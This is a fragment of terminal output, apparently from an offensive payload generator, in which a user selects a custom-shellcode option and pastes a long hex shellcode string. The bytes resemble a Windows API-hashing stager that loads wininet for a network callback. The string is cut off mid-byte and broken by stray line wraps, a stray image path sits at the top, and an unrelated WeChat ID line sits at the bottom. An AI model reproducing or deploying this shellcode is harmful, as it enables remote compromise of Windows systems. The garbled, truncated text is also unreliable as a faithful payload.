 [?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 3
[>] Please enter custom shellcode (one line, no quotes, \x00.. format): \xfc\xe8\x89\x00\x00\x00\x60\x
89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\
x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78
\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x3
1\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x
66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\
x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\ \x4c\x77\x26\x07\xff\xd5
\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x0
微信号: HackRead